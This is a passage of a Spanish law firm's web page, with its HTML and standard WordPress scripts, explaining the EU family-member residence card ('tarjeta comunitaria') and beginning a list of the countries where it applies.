

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amartinabogados.com/tarjeta-comunitaria/
body_size: 18939
content:
<!DOCTYPE html>
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">	
		
	<meta name="author" content="Alberto Martín Abogados">

	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	

	<!--[if lt IE 9]>
	<script src="https://www.amartinabogados.com/wp-content/themes/california-wp/js/modernizr.custom.11889.js" type="text/javascript"></script>
	<script src="https://www.amartinabogados.com/wp-content/themes/california-wp/js/respond.js" type="text/javascript"></script>
	<![endif]-->

	
		<link rel="apple-touch-icon-precomposed" href="https://www.amartinabogados.com/wp-content/uploads/2016/02/favicon-1-150x150.jpg">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.amartinabogados.com/wp-content/uploads/2016/02/favicon-150x150.jpg">
		
	
		<link rel="shortcut icon" href="https://www.amartinabogados.com/wp-content/uploads/2016/02/favicon-2.jpg">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tarjeta comunitaria| Alberto Martín Abogados</title>
	<meta name="description" content="Si quieres conseguir la tarjeta comunitaria, estás en lugar adecuado. En Alberto Martín Abogados te explicamos cómo hacerlo." />
	<link rel="canonical" href="https://www.amartinabogados.com/tarjeta-comunitaria/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tarjeta comunitaria| Alberto Martín Abogados" />
	<meta property="og:description" content="Si quieres conseguir la tarjeta comunitaria, estás en lugar adecuado. En Alberto Martín Abogados te explicamos cómo hacerlo." />
	<meta property="og:url" content="https://www.amartinabogados.com/tarjeta-comunitaria/" />
	<meta property="og:site_name" content="Alberto Martín Abogados" />
	<meta property="article:modified_time" content="2023-09-20T16:10:54+00:00" />
	<meta property="og:image" content="https://www.amartinabogados.com/wp-content/uploads/2023/03/7B81B1DE-FF63-4994-B453-F829369BB0D0.png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.amartinabogados.com/#website","url":"https://www.amartinabogados.com/","name":"Alberto Martín Abogados","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amartinabogados.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.amartinabogados.com/tarjeta-comunitaria/#primaryimage","url":"https://www.amartinabogados.com/wp-content/uploads/2023/03/7B81B1DE-FF63-4994-B453-F829369BB0D0.png","contentUrl":"https://www.amartinabogados.com/wp-content/uploads/2023/03/7B81B1DE-FF63-4994-B453-F829369BB0D0.png","width":225,"height":150,"caption":"Tarjeta familiar ciudadano Unión"},{"@type":"WebPage","@id":"https://www.amartinabogados.com/tarjeta-comunitaria/#webpage","url":"https://www.amartinabogados.com/tarjeta-comunitaria/","name":"Tarjeta comunitaria| Alberto Martín Abogados","isPartOf":{"@id":"https://www.amartinabogados.com/#website"},"primaryImageOfPage":{"@id":"https://www.amartinabogados.com/tarjeta-comunitaria/#primaryimage"},"datePublished":"2023-04-07T23:26:26+00:00","dateModified":"2023-09-20T16:10:54+00:00","description":"Si quieres conseguir la tarjeta comunitaria, estás en lugar adecuado. En Alberto Martín Abogados te explicamos cómo hacerlo.","breadcrumb":{"@id":"https://www.amartinabogados.com/tarjeta-comunitaria/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.amartinabogados.com/tarjeta-comunitaria/"]}]},{"@type":"BreadcrumbList","@id":"https://www.amartinabogados.com/tarjeta-comunitaria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.amartinabogados.com/"},{"@type":"ListItem","position":2,"name":"Tarjeta comunitaria"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Alberto Martín Abogados &raquo; Feed" href="https://www.amartinabogados.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alberto Martín Abogados &raquo; Feed de los comentarios" href="https://www.amartinabogados.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alberto Martín Abogados &raquo; Comentario Tarjeta comunitaria del feed" href="https://www.amartinabogados.com/tarjeta-comunitaria/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amartinabogados.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.amartinabogados.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.amartinabogados.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.amartinabogados.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.amartinabogados.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.amartinabogados.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://www.amartinabogados.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css'  href='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://www.amartinabogados.com/wp-content/themes/california-wp/css/master-min.php?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='template-style-css'  href='https://www.amartinabogados.com/wp-content/themes/california-wp/css/style-malibu.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='webnus-dynamic-styles-css'  href='https://www.amartinabogados.com/wp-content/themes/california-wp/css/dyncss.css?ver=5.8.12' type='text/css' media='all' />
<style id='webnus-dynamic-styles-inline-css' type='text/css'>
#header {padding-top:20px;}#header {padding-bottom:20px;}p { font-size:16px; }p { line-height:24px; }a:hover {color:#5f92bf;}#wrap #footer { background-color:#f4f4f4; }.cabeceras{margin-top:120px;}#header.sticky #nav-wrap .container {width: 1256px;}.nav-wrap1 .container{width:120%;}.img-logo-w2{width: auto;max-height: 130%;max-width: 250px;}#nav a {padding: 0 10px !important;color: #000 !important;}#header.sticky #nav-wrap #nav > li > a{padding: 23px 10px !important;}#main-content.container{padding-top:0 !important;}#main-content > .row-wrapper-x > .wpb_row{margin-bottom:10px !important;padding-bottom:0px !important;}#nav ul li{padding: 5px 0 5px 10px;}#nav ul.sub-menu{width:255px;padding: 10px 0;}@media only screen and (min-width: 961px){#header{padding-bottom:0;}}@media only screen and (max-width: 1199px) and (min-width: 961px){#nav a{font-size: 0.75em !important;}}@media only screen and (max-width: 960px){#nav>li>a{padding: 10px 0 !important;}#nav ul.sub-menu{box-shadow:0 8px 12px rgba(0, 0, 0, 0.14) !important;}.container{width:98% !important;}}#footer{padding-top:0px !important;}#footer .widget{text-align:center !important;}#footer .widget ul li{padding: 4px 2px 4px 0 !important;}#footer .widget .subtitle{border-width:0 !important;border-style:none !important;}#footer .widget .subtitle::after{display:none !important;}#footer .widget .textwidget p{color:#666 !important;margin:0 !important;}.fa-rss-square:before{content: "\f003" !important;}#footer .col-md-6{width:236px;margin:0 auto;padding:15px 0;}@media only screen and (min-width: 961px){#footer .col-md-3 {width: 50%;padding-top: 30px;}#footer .col-md-6{float:none;position:relative;display:block;}}
</style>
<link rel='stylesheet' id='gfont-default-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%7CDomine%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-malibu-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css'  href='https://www.amartinabogados.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.amartinabogados.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6' id='cookie-law-info-js'></script>
<script type='text/javascript' defer="defer" src='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.5' id='grw-public-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.amartinabogados.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.amartinabogados.com/wp-json/wp/v2/pages/6980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amartinabogados.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.amartinabogados.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.amartinabogados.com/?p=6980' />
<link rel="alternate" type="application/json+oembed" href="https://www.amartinabogados.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amartinabogados.com%2Ftarjeta-comunitaria%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.amartinabogados.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amartinabogados.com%2Ftarjeta-comunitaria%2F&#038;format=xml" />
		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results<\/span><span class=\"sf_small\">Displaying top {total} results<\/span><\/a>";
				var sf_input = '.live-search';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.amartinabogados.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.amartinabogados.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css" media="screen">body{  } </style><style type="text/css" media="screen">body{  } </style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.amartinabogados.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.amartinabogados.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->			<script type="text/javascript">
				var cli_flush_cache = true;
			</script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455798127463{margin-top: 40px !important;border-bottom-width: 1px !important;border-bottom-color: #d6d6d6 !important;border-bottom-style: solid !important;}.vc_custom_1456141049059{margin-top: 20px !important;}.vc_custom_1482314110025{padding-top: 20px !important;}.vc_custom_1456139465907{border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #d3d3d3 !important;border-bottom-style: solid !important;}.vc_custom_1456143287427{background-color: #010066 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1456140304831{padding-top: 150px !important;}.vc_custom_1456143300931{background-color: #010066 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1456140304831{padding-top: 150px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script type='text/javascript' src='https://www.amartinabogados.com/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
	
</head>



	

	

<body data-rsssl=1 class="page-template-default page page-id-6980 default-header transparent-header-w t-dark-w wpb-js-composer js-comp-ver-4.7.4 vc_responsive">


	<!-- Primary Page Layout
	================================================== -->

<div id="wrap" class="colorskin-2 ">



<header id="header" class="horizontal-w  sm-rgt-mn  ">
<div class="container">
<div class="col-md-3 col-sm-3 logo-wrap">
<div class="logo">
<a href="https://www.amartinabogados.com/"><img src="https://www.amartinabogados.com/wp-content/uploads/2016/02/logos-horizontal.jpg" width="250" id="img-logo-w1" alt="logo" class="img-logo-w1"></a><a href="https://www.amartinabogados.com/"><img src="https://www.amartinabogados.com/wp-content/uploads/2016/02/logos-horizontal.jpg" width="250" id="img-logo-w2" alt="logo" class="img-logo-w2"></a><span class="logo-sticky"><a href="https://www.amartinabogados.com/"><img src="https://www.amartinabogados.com/wp-content/uploads/2016/02/logo-abogados.jpg" width="100" id="img-logo-w3" alt="logo" class="img-logo-w3"></a></span></div></div>
<nav id="nav-wrap" class="nav-wrap1 col-md-9 col-sm-9">
	<div class="container">
						<ul id="nav"><li id="menu-item-7512" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-7512"><a  href="https://www.amartinabogados.com/servicios-extranjeria/" data-description="">Servicios de Extranjería</a>
<ul class="sub-menu">
	<li id="menu-item-7050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7050"><a  href="https://www.amartinabogados.com/residencia-por-arraigo/" data-description="">Arraigo</a></li>
	<li id="menu-item-6942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a  href="https://www.amartinabogados.com/obtener-nacionalidad-espanola/" data-description="">Nacionalidad</a></li>
	<li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6967"><a  href="https://www.amartinabogados.com/residencia-temporal-y-trabajo-por-cuenta-ajena/" data-description="">Permiso inicial</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7096"><a  href="https://www.amartinabogados.com/reagrupacion-familiar-en-espana/" data-description="">Reagrupación Familiar</a></li>
	<li id="menu-item-7201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7201"><a  href="https://www.amartinabogados.com/recursos-de-extranjeria-y-nacionalidad/" data-description="">Recursos de extranjería y nacionalidad</a></li>
	<li id="menu-item-6997" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6980 current_page_item menu-item-6997"><a  href="https://www.amartinabogados.com/tarjeta-comunitaria/" data-description="">Tarjeta comunitaria</a></li>
</ul>
</li>
<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a  href="https://www.amartinabogados.com/hablamos/" data-description="">¿Hablamos?</a></li>
<li id="menu-item-6973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6973"><a  href="https://www.amartinabogados.com/category/extranjeria/" data-description="¡Bienvenidos al blog de extranjería! En este espacio encontrarás información relevante y actualizada sobre los trámites y procesos migratorios en España. Si estás pensando en mudarte a nuestro país o ya te encuentras en él, aquí podrás encontrar consejos útiles para facilitar tu adaptación y mejorar tus posibilidades de éxito en tu nueva vida. En este blog abordamos temas como la obtención de visados, permisos de trabajo y residencia, así como otros aspectos importantes como la educación, la salud, la cultura y la vida social. También encontrarás noticias y novedades relacionadas con las políticas migratorias  y cómo éstas pueden afectar a los extranjeros que residen en nuestro país. En definitiva, nuestro objetivo es ofrecerte una guía útil y práctica para que puedas navegar con éxito el complejo mundo de la extranjería. ¡Gracias por visitarnos y esperamos que disfrutes de nuestro contenido!">Blog</a></li>
</ul>	</div>
</nav>
		<!-- /nav-wrap -->
</div>

</header>

<!-- end-header -->

<section id="main-content" class="container">
<!-- Start Page Content -->
<div class="row-wrapper-x"><p style="text-align: justify;"></div></section><section  class="wpb_row vc_row-fluid  full-row"><div class="cabeceras wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs vc_custom_1456143287427"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span
		class="vc_empty_space_inner"></span></div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1456140304831">
		<div class="wpb_wrapper">
			<h1 style="font-size: 60px;"><span style="color: #ffffff;">Tarjeta Comunitaria</span></h1>

		</div>
	</div>
</div></div></div></div></div></section><section class="container"><div class="row-wrapper-x"></div></section><section  class="wpb_row vc_row-fluid  full-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_custom_1456143300931"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span
		class="vc_empty_space_inner"></span></div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1456140304831">
		<div class="wpb_wrapper">
			<h1 style="font-size: 60px;"><span style="color: #ffffff;">Tarjeta Comunitaria</span></h1>

		</div>
	</div>
</div></div></div></div></div></section><section class="container"><div class="row-wrapper-x"><section class="wpb_row vc_row-fluid "></section><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1455798127463"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><strong><span style="color: #3a96b8;">¿Qué es la tarjeta comunitaria?</span></strong></h2>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1456141049059"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1482314110025">
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><img loading="lazy" class="alignleft wp-image-6825 size-full" style="padding: 5px;" title="Autorización de trabajador extranjero" src="https://www.amartinabogados.com/wp-content/uploads/2023/03/7B81B1DE-FF63-4994-B453-F829369BB0D0.png" alt="Tarjeta familiar ciudadano Unión" width="225" height="150" /></p>
<p class="p1" style="text-align: justify;"><span class="s1">Si has llegado hasta aquí, es porque estás buscando información acerca de la<strong> tarjeta comunitaria</strong>. </span>La tarjeta comunitaria es un documento que permite a los familiares no comunitarios de un ciudadano de la Unión Europea, poder<strong> residir y trabajar</strong> en cualquier país de la UE o del Acuerdo sobre el Espacio Económico Europeo. Este documento, también conocido como la «tarjeta de residencia de familiar de ciudadano de la UE», es expedido por la oficina de Extranjeria de lugar de residencia.</p>
<h3><strong><br />
¿A quién se aplica?</strong></h3>
<p class="p1" style="text-align: justify;"><span class="s1" style="font-size: 12pt;">Para poder explicar en qué consiste la <strong>tarjeta comunitaria</strong>, previamente hay que delimitar los países a los que se les aplica:</span></p>
<ul class="ul1">
<li class="li1"><span class="s1" style="font-size: 12pt;">Alemania</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Austria</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Bélgica</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Bulgaria</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Chipre</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Croacia</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Dinamarca</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Eslovaquia</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Eslovenia</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">España</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Estonia</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Finlandia</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Francia</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Grecia</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Hungría</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Irlanda</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Islandia</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Italia</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Letonia</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Liechtenstein</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Lituania</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Luxemburgo</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Malta</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Noruega</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Países Bajos</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Polonia</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Portugal</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">R. Checa</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Rumanía</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Suecia</span></li>
<li class="li1"><span class="s1" style="font-size: 12pt;">Suiza</span></li>
